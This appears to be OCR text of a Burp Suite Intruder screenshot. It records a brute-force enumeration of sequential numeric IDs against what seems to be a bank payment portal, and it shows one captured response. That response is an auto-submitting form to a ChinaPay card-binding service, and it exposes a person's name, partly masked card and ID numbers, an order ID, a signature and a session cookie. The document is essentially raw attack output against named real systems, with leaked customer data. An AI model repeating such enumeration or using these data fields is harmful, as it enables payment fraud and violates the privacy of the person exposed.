 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1181 1394291180 200 1568
4147 1394294146 200 1567
4265 1394294264 200 1565
6504 1394296503 200 1565
3952 1394293951 200 1563
8011 1394298010 200 1563
0 200 1562 baseline request
3 1394290002 200 1562
13 1394290012 200 1562
30 1394290029 200 1562
37 1394290036 200 1562
47 1394290046 200 1562
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 1163
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=hnJ3J6zcCLHXnXGCJPN68GKnvJ8Hnvg82jGQgThPznq7qyy2hhNX!-538095563; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Content-Type: text/plain;charset=UTF-8
<html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"/><title> </title></head><body><form name="AutoSubmitForm" action="https://bianmin.chinapay.com/UMPWeb/NewCardBindService" method="post"
><input type="hidden" name="cardNo" value="4 " /><input type="hidden" name="valid" value="true" /><input type="hidden" name="pgRetUrl" value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do"
/><input type="hidden" name="signMethod" value="MD5" /><input type="hidden" name="certType" value="01" /><input type="hidden" name="certNo" value="15010 227" /><input type="hidden" name="bgRetUrl"
value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do" /><input type="hidden" name="appSysId" value="90048" /><input type="hidden" name="ordSeqId" value="2015011718044416811" /><input type="hidden"
name="signature" value="E9DA5564B08CD804F79D18F3CCB47212" /><input type="hidden" name="usrName" value="斯琴高娃" /><input type="hidden" name="ordDate" value="20150117" /></form></body><script type="text/javascript"
>document.AutoSubmitForm.submit();</script></html>####da2fe50ef2454ecc8571f863c107be17142148908477